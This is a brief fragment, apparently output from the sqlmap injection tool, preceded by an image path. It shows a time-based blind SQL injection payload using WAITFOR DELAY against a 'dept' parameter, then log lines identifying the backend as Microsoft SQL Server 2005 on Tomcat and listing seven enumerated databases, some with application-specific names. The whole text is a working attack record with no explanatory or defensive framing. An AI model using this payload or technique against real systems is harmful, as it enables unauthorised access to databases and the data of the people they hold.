 Title: Microsoft SQL Server/Sybase time-based blind
Payload: dept=1111') WAITFOR DELAY '0:0:5'-- AND ('iPGV'='iPGV
---
[08:48:12] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2005
[08:48:12] [INFO] fetching database names
available databases [7]:
[*] FE_APP5
[*] FE_BASE5
[*] FE_ERP
[*] master
[*] model
[*] msdb
[*] tempdb